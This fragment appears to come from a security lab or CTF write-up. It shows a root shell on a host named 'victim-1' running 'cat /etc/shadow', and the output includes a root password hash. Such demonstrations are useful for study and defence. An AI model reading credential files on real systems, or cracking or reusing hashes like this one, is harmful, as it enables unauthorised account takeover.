 root@victim-1:/# cat /etc/shadow
cat /etc/shadow
root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:18348:0:99999:7:::
daemon:*:18311:0:99999:7:::
bin:*:18311:0:99999:7:::
sys:*:18311:0:99999:7:::
sync:*:18311:0:99999:7:::
games:*:18311:0:99999:7:::
man:*:18311:0:99999:7:::
lp:*:18311:0:99999:7:::
mail:*:18311:0:99999:7:::
news:*:18311:0:99999:7:::
uucp:*:18311:0:99999:7:::
proxy:*:18311:0:99999:7:::
www-data:*:18311:0:99999:7:::
backup:*:18311:0:99999:7:::
list:*:18311:0:99999:7:::
irc:*:18311:0:99999:7:::
gnats:*:18311:0:99999:7:::
nobody:*:18311:0:99999:7:::
_apt:*:18311:0:99999:7:::